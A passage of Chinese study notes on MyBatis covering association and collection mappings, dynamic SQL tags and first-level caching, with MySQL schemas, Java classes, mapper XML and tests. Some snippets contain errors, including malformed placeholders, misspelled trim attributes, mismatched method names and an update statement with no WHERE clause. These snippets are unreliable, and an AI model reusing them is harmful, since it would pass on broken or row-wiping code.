// Intentionally ignore. Prefer previous error.
}
}
}
```
4. 实例化一个【按1.配置核心配置文件】的DefaultSqlSessionFactory
```java
// 使用Configuration类存放所有XML配置信息,并传递给SqlSessionFactory对象
public SqlSessionFactory build(Configuration config) {
return new DefaultSqlSessionFactory(config);
}
```
1. 创建SqlSession对象
5. 创建executor执行器
- delegate = (SimpleExecutor)
- tcm = (TranscationalCacheManager)
- transcationalCache
- autoCommit = **true** | **false**
- dirty = **true** | **false**
- cursorList = **null**
6. 完成CRUD操作
7. 判断事务
- 成功提交
- 失败回滚executor
# 12 多对一查询
- SQL返回的值需要使用到类时的处理方式
- 模拟测试:多个学生对应一个老师
1. MySQL测试表【Teachers】、【Students】
2. 测试实体类【Teachers】、【Students】
3. dao层【TeachersMapper】、【StudentsMapper】
4. XML映射文件【teachersMapper.xml】、【studentsMapper.xml】
5. 核心配置文件=>【mybatis-config.xml】绑定dao接口、注册XML映射文件
6. 输出测试
- 整体目录结构

## 12.1 环境搭建
### 12.1.1 MySQL创建测试数据
```mysql
use school;
#教师表
DROP TABLE IF exists teachers;
create table teachers(
`tid` int(10),
`tname` varchar(20) DEFAULT NULL,
PRIMARY KEY (`tid`)
)ENGINE=INNODB DEFAULT CHARSET=utf8;
#学生表
DROP TABLE IF exists students;
create table students(
`id` int(10) ,
`name` varchar(20) DEFAULT NULL,
`tid` int(10) DEFAULT NULL,
PRIMARY KEY (`id`),
CONSTRAINT `fktid` FOREIGN KEY (`tid`) REFERENCES `teachers` (`tid`)
)ENGINE=INNODB DEFAULT CHARSET=utf8;
insert into teachers (`tid`,`tname`) values (1,'卡梅克斯');
insert into students (`id`,`name`,`tid`) values (1,'小红',1);
insert into students (`id`,`name`,`tid`) values (2,'小黄',1);
insert into students (`id`,`name`,`tid`) values (3,'小黑',1);
insert into students (`id`,`name`,`tid`) values (4,'小白',1);
insert into students (`id`,`name`,`tid`) values (5,'小紫',1);
```
### 12.1.2 实体类与接口
- 学生相关
- 【Students】实体类
```java
package com.camemax.pojo;
import org.apache.ibatis.type.Alias;
@Alias("students")
public class Students {
private int sid;
private String sname;
// 添加【Teachers】类属性
private Teachers teacher;
public Students() {};
public Students(int sid, String sname, Teachers teacher) {
this.sid = sid;
this.sname = sname;
this.teacher = teacher;
}
public int getSid() {
return sid;
}
public void setSid(int sid) {
this.sid = sid;
}
public String getSname() {
return sname;
}
public void setSname(String sname) {
this.sname = sname;
}
public Teachers getTeacher() {
return teacher;
}
public void setTeacher(Teachers teacher) {
this.teacher = teacher;
}
@Override
public String toString() {
return "Students{" +
"sid=" + sid +
", sname='" + sname + '\'' +
", teacher=" + teacher +
'}';
}
}
```
- 【StudentsMapper】接口
```java
package com.camemax.dao;
import com.camemax.pojo.Students;
import java.util.List;
public interface StudentsMapper {
//查询所有学生信息,同时输出教师信息
List<Students> getStudentsInfo();
}
```
- 教师相关
- 【Teachers】实体类
```java
package com.camemax.pojo;
import org.apache.ibatis.type.Alias;
@Alias("teachers")
public class Teachers {
private int tid;
private String tname;
public Teachers() {};
public Teachers(int tid, String tname) {
this.tid = tid;
this.tname = tname;
}
public int getTid() {
return tid;
}
public void setTid(int tid) {
this.tid = tid;
}
public String getTname() {
return tname;
}
public void setTname(String tname) {
this.tname = tname;
}
@Override
public String toString() {
return "Teachers{" +
"tid=" + tid +
", tname='" + tname + '\'' +
'}';
}
}
```
- 【TeachersMapper】接口
```java
package com.camemax.dao;
public interface TeachersMapper {
}
```
### 12.1.3 Mapper映射器
- mybatis-config.xml
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<configuration>
<properties resource="db.properties"/>
<settings>
<setting name="logImpl" value="LOG4J"/>
</settings>
<typeAliases>
<package name="com.camemax.pojo"/>
</typeAliases>
<environments default="development">
<environment id="development">
<transactionManager type="JDBC"/>
<dataSource type="POOLED">
<property name="driver" value="${propDriver}"/>
<property name="url" value="${propUrl}"/>
<property name="username" value="${propUsername}"/>
<property name="password" value="${propPassword}"/>
</dataSource>
</environment>
</environments>
<!-- 注册Mapper-->
<mappers>
<mapper resource="mapper/studentsMapper.xml"/>
<mapper resource="mapper/teachersMapper.xml"/>
</mappers>
</configuration>
```
## 12.2 按查询嵌套处理【子查询】
- studentsMapper.xml
```xml
<!-- 按查询嵌套处理 -->
<select resultMap="StudentsInfoMapBySelect" id="getStudentsInfo">
select * from school.students
</select>
<resultMap id="StudentsInfoMapBySelect" type="students">
<id property="sid" column="id"/>
<result property="sname" column="name"/>
<!-- 复杂类型: Teachers类
【association】: 对象
- 【property】: 设置获取到的结果集字段 => private Teachers teacher
- 【column】: 设置映射对应的数据库字段 => tid
- 【javaType】: 设置返回类型 => Teachers
- 【select】: 子查询绑定。通过其他<select>标签中的值,指向其他select语句 => <select id="TeachersInfo">
【collection】: 集合
-->
<association property="teacher" column="tid" javaType="Teachers" select="TeachersInfo"/>
</resultMap>
<!-- 查询指定教师信息 -->
<select id="TeachersInfo" resultType="teachers">
select * from school.teachers where tid = #{tid}
</select>
```
- teachersMapper.xml
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.camemax.dao.TeachersMapper">
</mapper>
```
- 返回结果

## 12.3 按结果嵌套处理【关联】
- studentsMapper.xml
```xml
<!-- 按结果嵌套处理 -->
<select id="getStudentsInfo" resultMap="getStudentsInfoByResult">
select s.id studentId,
s.name studentName,
t.tname teacherName
from students s,teachers t
where s.tid = t.tid;
</select>
<resultMap id="getStudentsInfoByResult" type="students">
<id property="sid" column="studentId"/>
<result property="sname" column="studentName"/>
<association property="teacher" javaType="Teachers">
<result property="tname" column="teacherName"/>
</association>
</resultMap>
```
- teachersMapper.xml
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.camemax.dao.TeachersMapper">
</mapper>
```
- 返回结果

# 13 一对多查询
- 模拟测试:一名老师有多名学生 => 【面向教师】
- 本质:使用\<collection>标签完成一对多的输出
## 13.1 基于[12.1环境搭建](#12.1 环境搭建)做出的修改
1. dao层 => 【TeachersDao】
```java
package com.camemax.dao;
import com.camemax.pojo.Students;
import com.camemax.pojo.Teachers;
import org.apache.ibatis.annotations.Param;
import java.util.List;
public interface TeachersMapper {
// 传入指定教师编号,返回其下学生信息
List<Students> getTeacherByIdHasStudents(@Param("tid") int tid);
}
```
2. 实现类 => 【Teachers】
```java
package com.camemax.pojo;
import org.apache.ibatis.type.Alias;
import java.util.List;
@Alias("teachers")
public class Teachers {
private int tid;
private String tname;
// 新增属性 : 教师拥有的学生
private List<Students> teacherHasStudents;
public List<Students> getTeacherHasStudents() {
return teacherHasStudents;
}
public void setTeacherHasStudents(List<Students> teacherHasStudents) {
this.teacherHasStudents = teacherHasStudents;
}
public Teachers(int tid, String tname, List<Students> teacherHasStudents) {
this.tid = tid;
this.tname = tname;
this.teacherHasStudents = teacherHasStudents;
}
public Teachers() {};
public int getTid() {
return tid;
}
public void setTid(int tid) {
this.tid = tid;
}
public String getTname() {
return tname;
}
public void setTname(String tname) {
this.tname = tname;
}
@Override
public String toString() {
return "Teachers{" +
"tid=" + tid +
", tname='" + tname + '\'' +
", teacherHasStudents=" + teacherHasStudents +
'}';
}
}
```
3. 实体类 => 【Students】
```
package com.camemax.pojo;
import org.apache.ibatis.type.Alias;
@Alias("students")
public class Students {
private int sid;
private String sname;
private int tid;
public Students(){};
public Students(int sid, String sname, int tid) {
this.sid = sid;
this.sname = sname;
this.tid = tid;
}
@Override
public String toString() {
return "Students{" +
"sid=" + sid +
", sname='" + sname + '\'' +
", tid=" + tid +
'}';
}
public int getSid() {
return sid;
}
public void setSid(int sid) {
this.sid = sid;
}
public String getSname() {
return sname;
}
public void setSname(String sname) {
this.sname = sname;
}
public int getTid() {
return tid;
}
public void setTid(int tid) {
this.tid = tid;
}
}
```
4. 测试实现类 => 【DaoTest】
```java
@Test
public void getStudentsByTid(){
MyBatisUtils mybatis = new MyBatisUtils();
SqlSession sqlSession = mybatis.getSqlSession();
TeachersMapper mapper = sqlSession.getMapper(TeachersDao.class);
System.out.println(mapper.getStudentsByTid(1));
sqlSession.close();
}
```
## 13.2 按查询嵌套处理 【子查询】
1. XML映射文件 => teachersMapper.xml
```xml
<select id="getStudentsByTid" resultMap="getStudentsByTidMapUseSelect">
select * from school.teachers where tid = #{tid}
</select>
<!-- 创建【getStudentsByTidMapUseSelect】映射结果集,实现一对多结果返回。
注意:Teachers类 使用了 @Alias("teachers")
-->
<resultMap id="getStudentsByTidMapUseSelect" type="teachers">
<id property="tid" column="tid" />
<result property="tname" column="name" />
<!-- Teachers类中新增List<Students> teacherHasStudents属性字段
javaType: 指定在java中的字段类型属性
ofType: 指定类型所属类
select: 使resultMap绑定指定<select>标签
column: 使resultMap传递指定的属性字段
-->
<collection property="teacherHasStudents" javaType="ArrayList" ofType="students" select="getStudentsByTid" column="tid"/>
</resultMap>
<!-- 子查询:学生信息 -->
<select id="getStudentsByTid" resultMap="studentsMap">
select * from school.students where tid = #{tid}
</select>
<!-- 创建【studentsMap】,映射Students类中,与Teachers表字段不一致的属性字段 -->
<resultMap id="studentsMap" type="students">
<id property="sid" column="id" />
<result property="sname" column="name"/>
<!-- 不加会导致字段【tid】结果为0 -->
<result property="tid" column="tid" />
</resultMap>
```
2. 输出结果
```java
// 按查询嵌套处理 => 子查询 结果:
[Teachers{tid=1, tname='卡梅克斯', teacherHasStudents=[Students{sid=1, sname='小红', tid=1}, Students{sid=2, sname='小黄', tid=1}, Students{sid=3, sname='小黑', tid=1}, Students{sid=4, sname='小白', tid=1}, Students{sid=5, sname='小紫', tid=1}]}]
```
## 13.3 按结果嵌套处理 【关联查询】
1. XML映射文件 => teachersMapper.xml
```xml
<select id="getTeacherByIdHasStudents" resultMap="teacherGetStudentsByResult">
select s.id studentId,s.name studentName,s.tid,t.tname teacherName,t.tid
from students s,teachers t
where s.tid = t.tid
and t.tid = #{tid}
</select>
<resultMap id="teacherGetStudentsByResult" type="teachers">
<id property="tid" column="tid"/>
<result property="tname" column="teacherName"/>
<collection property="teacherHasStudents" ofType="students">
<id property="sid" column="studentId"/>
<result property="sname" column="studentName"/>
<result property="tid" column="tid" />
</collection>
</resultMap>
```
2. 测试结果
```java
// 按结果嵌套处理 => 关联查询 结果:
[Teachers{tid=1, tname='卡梅克斯', teacherHasStudents=[Students{sid=1, sname='小红', tid=1}, Students{sid=2, sname='小黄', tid=1}, Students{sid=3, sname='小黑', tid=1}, Students{sid=4, sname='小白', tid=1}, Students{sid=5, sname='小紫', tid=1}]}]
```
# 14.[动态SQL](https://mybatis.org/mybatis-3/zh/dynamic-sql.html)
- 【官方声明】
>动态 SQL 是 MyBatis 的强大特性之一。如果你使用过 JDBC 或其它类似的框架,你应该能理解根据不同条件拼接 SQL 语句有多痛苦,例如拼接时要确保不能忘记添加必要的空格,还要注意去掉列表最后一个列名的逗号。利用动态 SQL,可以彻底摆脱这种痛苦。
>
>使用动态 SQL 并非一件易事,但借助可用于任何 SQL 映射语句中的强大的动态 SQL 语言,MyBatis 显著地提升了这一特性的易用性。
>
>如果你之前用过 JSTL 或任何基于类 XML 语言的文本处理器,你对动态 SQL 元素可能会感觉似曾相识。在 MyBatis 之前的版本中,需要花时间了解大量的元素。借助功能强大的基于 OGNL 的表达式,MyBatis 3 替换了之前的大部分元素,大大精简了元素种类,现在要学习的元素种类比原来的一半还要少。
## 14.1 IF关键字
### 14.1.1 环境搭建
1. MySQL建表 => 【blog】
```mysql
#建表
drop database if exists test;
create database test;
use test;
drop table if exists blog;
create table blog(
`id` varchar(50) NOT NULL COMMENT '博客id',
`title` varchar(100) NOT NULL COMMENT '博客标题',
`author` varchar(30) NOT NULL COMMENT '博客作者',
`create_time` datetime NOT NULL COMMENT '创建时间',
`views` int(30) NOT NULL COMMENT '浏览量'
)ENGINE=INNODB DEFAULT CHARSET=utf8;
```
2. 准备工作&&创建测试数据
1. 创建实体类 => 【Blogs】
```java
package com.camemax.pojo;
import org.apache.ibatis.type.Alias;
import java.util.Date;
@Alias("blogs")
public class Blogs {
private String id;
private String title;
private String author;
private Date createTime;
private int views;
public Blogs(){};
public Blogs(String blogId, String blogTitle, String blogAuthor, Date createTime, int blogViews) {
this.id = blogId;
this.title = blogTitle;
this.author = blogAuthor;
this.createTime = createTime;
this.views = blogViews;
}
@Override
public String toString() {
return "Blog{" +
"blogId='" + id + '\'' +
", blogTitle='" + title + '\'' +
", blogAuthor='" + author + '\'' +
", createTime=" + createTime +
", blogViews=" + views +
'}';
}
public String getBlogId() {
return id;
}
public void setBlogId(String blogId) {
this.id = blogId;
}
public String getBlogTitle() {
return title;
}
public void setBlogTitle(String blogTitle) {
this.title = blogTitle;
}
public String getAuthor() {
return author;
}
public void setAuthor(String author) {
this.author = author;
}
public Date getCreateTime() {
return createTime;
}
public void setCreateTime(Date createTime) {
this.createTime = createTime;
}
public int getViews() {
return views;
}
public void setViews(int views) {
this.views = views;
}
}
```
2. 创建dao层接口 => BlogsMapper
```java
package com.camemax.dao;
import com.camemax.pojo.Blogs;
public interface BlogsMapper {
int addBlog(Blogs blog);
}
```
3. XML映射文件 => 【BlogsMapper.xml】
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.camemax.dao.BlogsMapper">
<insert id="addBlog" parameterType="blogs">
insert into test.blog values(
#{id},
#{title},
#{author},
#{createTime},
#{views}
)
</insert>
</mapper>
```
4. 核心配置文件 => 【mybatis-config.xml】
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<configuration>
<properties resource="db.properties"/>
<settings>
<setting name="logImpl" value="LOG4J"/>
<setting name="mapUnderscoreToCamelCase" value="true"/>
</settings>
<typeAliases>
<package name="com.camemax.pojo"/>
</typeAliases>
<environments default="development">
<environment id="development">
<transactionManager type="JDBC"/>
<dataSource type="POOLED">
<property name="driver" value="${propDriver}"/>
<property name="url" value="${propUrl}"/>
<property name="username" value="${propUsername}"/>
<property name="password" value="${propPassword}"/>
</dataSource>
</environment>
</environments>
<mappers>
<mapper resource="mapper/BlogsMapper.xml"/>
<!-- <mapper class="com.camemax.dao.UsersDao"/>-->
<!-- <package name="com.camemax.dao"/>-->
</mappers>
</configuration>
```
5. JDBC => 【db.properties】
```properties
propDriver=com.mysql.cj.jdbc.Driver
propUrl=jdbc:mysql://localhost:3306/test?useSSL=false&characterEncoding=utf8&serverTimezone=CST&useUnicode=true
propUsername=root
propPassword=123
```
6. 使用UUID类实现唯一字段值
```java
package com.camemax.utils;
import java.util.UUID;
public class UUIDUtils {
public static String createUUID() {
String createUUID = UUID.randomUUID().toString().replaceAll("-", "");
return createUUID;
}
}
```
3. 测试实现类 => 【DaoTest】 : 完成测试数据创建工作
```java
@Test
public void addBlog(){
MyBatisUtils myBatisUtils = new MyBatisUtils();
SqlSession sqlSession = myBatisUtils.getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
Blogs blogs = new Blogs();
blogs.setBlogId(UUIDUtils.createUUID());
blogs.setBlogTitle("MyBatis");
blogs.setAuthor("Camemax");
blogs.setCreateTime(new Date());
blogs.setViews(9999);
int i1 = mapper.addBlog(blogs);
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
blogs.setBlogId(UUIDUtils.createUUID());
blogs.setBlogTitle("Spring");
blogs.setAuthor("Aurthur");
blogs.setCreateTime(new Date());
int i2 = mapper.addBlog(blogs);
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
blogs.setBlogId(UUIDUtils.createUUID());
blogs.setAuthor("Artria");
blogs.setBlogTitle("Spring Framework");
blogs.setCreateTime(new Date());
int i3 = mapper.addBlog(blogs);
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
blogs.setBlogId(UUIDUtils.createUUID());
blogs.setAuthor("Camelot");
blogs.setBlogTitle("Spring Boot");
blogs.setCreateTime(new Date());
int i4 = mapper.addBlog(blogs);
try{
Thread.sleep(3000);
}catch (Exception e){
e.printStackTrace();
}
blogs.setBlogId(UUIDUtils.createUUID());
blogs.setBlogTitle("Waiting Update Title");
blogs.setAuthor("Waiting Update Author");
blogs.setCreateTime(new Date());
blogs.setViews(0);
int i5 = mapper.addBlog(blogs);
if ( i1 > 0 && i2 > 0 && i3 > 0 && i4 > 0 && i5 > 0 ){
System.out.println("add succeed");
}
sqlSession.close();
}
```
4. 查询插入结果

### 14.1.2 动态SQL测试
1. dao层 接口 => 【BlogsMapper】
```java
package com.camemax.dao;
import com.camemax.pojo.Blogs;
import java.util.List;
import java.util.Map;
public interface BlogsMapper {
// 创建【插入测试数据】的方法
int addBlog(Blogs blog);
// 创建【实现动态SQL查询】的方法
List<Blogs> getBlogsByDynamicSQL(Map<String,String> map);
}
```
2. XML映射文件 => 【BlogsMapper.xml】
```xml
<select id="getBlogsByDynamicSQL">
<!-- 注意: where 1 = 1 尽量不使用 -->
select * from test.blog where 1 = 1
<!-- <if>标签: 当向数据库发送的请求中,【title】字段不为空时,则添加【title】字段的查询过滤条件 -->
<if test="title != null">
and title = #{title}
</if>
<!-- <if>标签: 当向数据库发送的请求中,【author】字段不为空时,添加【author】字段的查询过滤条件 -->
<if test="author != null">
and author = #{author}
</if>
</select>
```
3. 测试实现类 => 【DaoTest】
```java
@Test
public void getBlogsByDynamicSQL(){
MyBatisUtils mybatis = new MyBatisUtils();
SqlSession sqlSession = mybatis.getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
List<Blogs> blogs = mapper.getBlogsByDynaticSQL();
for (Blogs blog : blogs){
System.out.print(blog);
}
sqlSession.close();
}
```
4. 测试结果
- 不加筛选条件,即传参的HashMap为null

- 添加筛选条件

## 14.2 where、set
- 【官方实例】
- 失败案例
- 前面几个例子已经合宜地解决了一个臭名昭著的动态 SQL 问题。现在回到之前的 “if” 示例,这次我们将 “state = ‘ACTIVE’” 设置成动态条件,看看会发生什么。
```xml
<select id="findActiveBlogLike"
resultType="Blog">
SELECT * FROM BLOG
WHERE
<if test="state != null">
state = #{state}
</if>
<if test="title != null">
AND title like #{title}
</if>
<if test="author != null and author.name != null">
AND author_name like #{author.name}
</if>
</select>
```
- 如果没有匹配的条件会怎么样?最终这条 SQL 会变成这样:
```sql
SELECT * FROM BLOG
WHERE
```
- 这会导致查询失败。如果匹配的只是第二个条件又会怎样?这条 SQL 会是这样:
```sql
SELECT * FROM BLOG
WHERE
AND title like ‘someTitle’
```
- 成功案例
- 这个查询也会失败。这个问题不能简单地用条件元素来解决。这个问题是如此的难以解决,以至于解决过的人不会再想碰到这种问题。MyBatis 有一个简单且适合大多数场景的解决办法。而在其他场景中,可以对其进行自定义以符合需求。而这,只需要一处简单的改动:
```xml
<select id="findActiveBlogLike"
resultType="Blog">
SELECT * FROM BLOG
<where>
<if test="state != null">
state = #{state}
</if>
<if test="title != null">
AND title like #{title}
</if>
<if test="author != null and author.name != null">
AND author_name like #{author.name}
</if>
</where>
</select>
```
- 【官方声明】
- \<where>标签:
- *where* 元素只会在子元素返回任何内容的情况下才插入 “WHERE” 子句。而且,若子句的开头为 “AND” 或 “OR”,*where* 元素也会将它们去除。
- \<trim>标签:
- 如果 *where* 元素与你期望的不太一样,你也可以通过自定义 trim 元素来定制 *where* 元素的功能。比如,和 *where* 元素等价的自定义 trim 元素为:
```xml
<trim prefix="WHERE" prefixOverrides="AND |OR ">
<!-- 【prefixOverrides】属性:忽略通过管道符分隔的文本序列(注意此例中的空格是必要的)。会移除所有 prefixOverrides 属性中指定的内容,并且插入 prefix 属性中指定的内容。-->
</trim>
```
- \<set>标签:
- 用于动态更新语句的类似解决方案叫做 *set*。*set* 元素可以用于动态包含需要更新的列,忽略其它不更新的列。
```xml
<update id="updateAuthorIfNecessary">
update Author
<set>
<if test="username != null">username=#{username},</if>
<if test="password != null">password=#{password},</if>
<if test="email != null">email=#{email},</if>
<if test="bio != null" >bio=#{bio}</if>
</set>
where id=#{id}
</update>
```
### 14.2.1 测试
1. Dao层接口添加实现方法 => 【BlogsMapper】
```java
int updateBlogInfoBySet(Map map);
```
2. XML映射文件 => 【BlogsMapper.xml】
```xml
<update id="updateBlogInfoBySet" parameterType="blogs">
update test.blog
<set>
<if test="title != null"> title = #{title}</if>
<if test="author != null"> author = #{author}</if>
<if test="create_time != null"> create_time = #{createTime}</if>
<if test="views != null"> views = #{views></if>
</set>
</update>
```
3. 测试实现类 => 【DaoTest】
```java
@Test
public void dynamicSqlUpdateBySet(){
MyBatisUtils myBatisUtils = new MyBatisUtils();
SqlSession sqlSession = myBatisUtils.getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
HashMap<String,String> map = new HashMap<String, String>();
map.put("title","updatedTitle");
map.put("author","updatedAuthor");
map.put("createTime", String.valueOf(new Date()));
map.put("views","1");
map.put("id","5bde3e48b521443bb40524988456a668");
int i = mapper.updateBlogInfoBySet(map);
if (i > 0 ){
System.out.println("Update Succeed!");
}
sqlSession.close();
}
```
4. 测试结果
1. 日志输出

2. 数据库验证
- 原数据库数据

- 现数据库数据

## 14.3 choose、when、otherwise
- 【官方声明】:有时候,我们不想使用所有的条件,而只是想从多个条件中选择一个使用。针对这种情况,MyBatis 提供了 choose 元素,它有点像 Java 中的 switch 语句。
- 例子
```xml
<select id="findActiveBlogLike"
resultType="Blog">
SELECT * FROM BLOG WHERE state = ‘ACTIVE’
<choose>
<when test="title != null">
AND title like #{title}
</when>
<when test="author != null and author.name != null">
AND author_name like #{author.name}
</when>
<otherwise>
AND featured = 1
</otherwise>
</choose>
</select>
```
### 14.3.1 测试
#### 14.3.1.1 环境搭建
1. dao层接口添加方法 => 【BlogsMapper】
```java
List<Blogs> queryBlogsByChoose(Map map);
```
2. xml映射文件 => 【BlogsMapper.xml】
```xml
<select id="queryBlogsByChoose" resultType="blogs" parameterType="map">
select * from test.blog
<!-- <choose>标签: 选择性返回
|- <when>标签: 当其内部条件成立时返回
|- <otherwise>标签: 当所有条件都不满足时执行
-->
<choose>
<when test=" title != null ">
<where>
and title = #{title}
</where>
</when>
<when test=" author != null">
<where>
and author = #{author}
</where>
</when>
<otherwise>
<where>
and views = 9999
</where>
</otherwise>
</choose>
</select>
```
3. 测试实现类 => 【DaoTest】 (按测试情况进行配置 )
#### 14.3.1.2 测试结果
- 单个条件成立
- 测试实现类 => 【DaoTest】
```java
@Test
public void dynamicSqlChoose(){
MyBatisUtils myBatisUtils = new MyBatisUtils();
SqlSession sqlSession = myBatisUtils.getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
HashMap<String,String> map = new HashMap<String, String>();
//创建单条件成立的集合
map.put("title","MyBatis");
System.out.println(mapper.queryBlogsByChoose(map));
sqlSession.close();
}
```
- 输出结果 1行记录:返回条件成立的结果集,不执行\<otherwise>标签

- 多个条件成立
- 测试实现类 => 【DaoTest】
```java
@Test
public void dynamicSqlChoose(){
MyBatisUtils myBatisUtils = new MyBatisUtils();
SqlSession sqlSession = myBatisUtils.getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
HashMap<String,String> map = new HashMap<String, String>();
//创建多个条件满足的集合
map.put("title","MyBatis");
map.put("author","Camelot");
System.out.println(mapper.queryBlogsByChoose(map));
sqlSession.close();
}
```
- 输出结果 => 多个成立条件中的第一个(即:and title = #{title} ),返回其结果

- \<when>都为false,\<otherwise>为true
- 测试实现类 => 【DaoTest】
```java
@Test
public void dynamicSqlChoose(){
MyBatisUtils myBatisUtils = new MyBatisUtils();
SqlSession sqlSession = myBatisUtils.getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
//创建空集合传入
HashMap<String,String> map = new HashMap<String, String>();
System.out.println(mapper.queryBlogsByChoose(map));
sqlSession.close();
}
```
- 输出结果: 4行记录 => 跳过所有条件(false),最后执行\<otherwise>标签

- 结论
>\<choose>标签会在多个条件都满足的情况下,仅会返回第一个传参的返回值。
>
>但当其他条件都不满足时,可以添加\<otherwise>标签,用于返回一个固有值。
## 14.4 Trim
- Trim可以自定义SQL语句中的规范,当\<where>标签、\<set>标签不满足时,可以使用Trim自定义。
### 14.4.1 Trim自定义测试
- 使用Trim复写\<where>、\<set>规则
#### 14.4.1.1 \<trim>实现\<where>
1. Dao层接口 => 【BlogsMapper】
```java
List<Blogs> queryBlogsByTrim(Map<String,String> map)
```
2. XML映射器 => 【BlogsMapper.xml】
```xml
<select id="queryBlogsByTrim" parameterType="blogs">
select * from test.blog
<trim prefix="WHERE" prefixOverride="AND |OR ">
<if test="titleMap != null"> AND title = #{titleMap}</if>
<if test="authorMap != null"> OR author = #{authorMap}</if>
</trim>
</select>
```
3. 测试实现类 => 【DaoTest】
```java
@Test
public void dynamicSqlSelectByTrim(){
MyBatisUtils mybatis = new MyBatisUtils;
SqlSession sqlSession = mybatis.getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
HashMap<String,String> map = new HashMap<String,String>();
map.put("titleMap","MyBatis");
map.put("authorMap","Altria");
for (Blogs blog : mapper.queryBlogsByTrim(map)) {
System.out.println(blog);
}
sqlSession.close();
}
```
4. 输出结果

#### 14.4.1.2 \<trim>实现\<set>
1. Dao层接口 => 【BlogsMapper】
```java
int updateBlogInfoByTrim(Map<String,String> map)
```
2. XML映射文件 => 【BlogsMapper.xml】
```xml
<update id="updateBlogInfoByTrim" parameterType="map">
update test.blog
<trim prefix="SET" suffixOverride=",">
<if test="titleMap != null"> title = #{titleMap},</if>
<if test="authorMap != null"> author = #{authorMap},</if>
</trim>
where id = #{idMap}
</update>
```
3. 测试实现类 => 【DaoTest】
```java
@Test
public void dynamicSqlUpdateByTrim(){
MyBatisUtils mybatis = new MyBatisUtils();
SqlSession sqlSession = mybatis.getSqlSession();
BlogsMapper mapper = mybatis.getMapper(BlogsMapper.class);
Map<String,String> map = new HashMap<String,String>();
map.put("authorMap","Altria");
map.put("titleMap","Spring Framework Updated");
map.put("idMap","5aa45402bc764755b3ae406be6b27d33");
int i = mapper.updateBlogInfoByTrim(map);
if( i > 0 ){
System.out.println("Update Succeed!");
}
}
```
4. 测试结果


# 15.缓存
- 【官方声明】
> MyBatis 内置了一个强大的事务性查询缓存机制,它可以非常方便地配置和定制。 为了使它更加强大而且易于配置,我们对 MyBatis 3 中的缓存实现进行了许多改进。
- 一级缓存(SqlSession级别)
- 二级缓存(mapper||namespace级别)
## 15.1 一级缓存
### 15.1.1 什么是一级缓存?
> Mybatis对缓存提供支持,但是在没有配置的默认情况下,它只开启一级缓存,一级缓存只是相对于同一个SqlSession而言。
### 15.1.2 一级缓存的作用
>在参数和SQL完全一样的情况下,我们使用同一个SqlSession对象调用一个Mapper方法,往往只执行一次SQL,因为使用SelSession第一次查询后,MyBatis会将其放在缓存中,以后再查询的时候,如果没有声明需要刷新,并且缓存没有超时的情况下,SqlSession都会取出当前缓存的数据,而不会再次发送SQL到数据库。
### 15.1.3 **一级缓存的生命周期有多长?**
1. MyBatis在开启一个数据库会话时,会 创建一个新的SqlSession对象,SqlSession对象中会有一个新的Executor对象。Executor对象中持有一个新的PerpetualCache对象;当会话结束时,SqlSession对象及其内部的Executor对象还有PerpetualCache对象也一并释放掉。
2. 如果SqlSession调用了close()方法,会释放掉一级缓存PerpetualCache对象,一级缓存将不可用。
3. 如果SqlSession调用了clearCache(),会清空PerpetualCache对象中的数据,但是该对象仍可使用。
4. SqlSession中执行了任何一个update操作(update()、delete()、insert()) ,都会清空PerpetualCache对象的数据,但是该对象可以继续使用
### 15.1.4 如何判断缓存目标?
1. 传入的statementId
2. 查询时要求的结果集中的结果范围
3. 这次查询所产生的最终要传递给JDBC java.sql.Preparedstatement的Sql语句字符串(boundSql.getSql() )
4. 传递给java.sql.Statement要设置的参数值
### 15.1.5 测试
1. Dao层接口添加测试方法 => 【BlogsMapper】
```xml
Blogs getBlogInfoByAuthor(String author);
```
2. 核心XML配置文件 => 【mybatis-config.xml】
````xml
<settings>
...
<!-- 全局性地开启或关闭所有映射器配置文件中已配置的任何缓存。
默认状态: 开启 => value="true" -->
<!-- 显示开启一级缓存 -->
<setting name="cacheEnabled" value="true"/>
</settings>
````
3. XML映射文件 => 【BlogsMapper.xml】
```xml
<select id="getBlogInfoByAuthor" resultType="blogs" parameterType="string">
select * from test.blog
<where>
<if test="post_author != null">
author = #{post_author}
</if>
</where>
</select>
```
4. 测试实现类
1. 正常操作
```java
@Test
public void firstLevelCacheTest(){
SqlSession sqlSession = getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
// 第一次执行执行SqlSession
Blogs artria1 = mapper.getBlogInfoByAuthor("Altria");
System.out.println(artria1);
// 第二次执行SqlSession
Blogs artria2 = mapper.getBlogInfoByAuthor("Altria");
System.out.println(artria2);
// 对比两个对象是否相同
System.out.println(artria1 == artria2);
sqlSession.close();
}
```
2. 清空SqlSession
```java
@Test
public void firstLevelCacheTest(){
SqlSession sqlSession = getSqlSession();
BlogsMapper mapper = sqlSession.getMapper(BlogsMapper.class);
// 第一次执行执行SqlSession
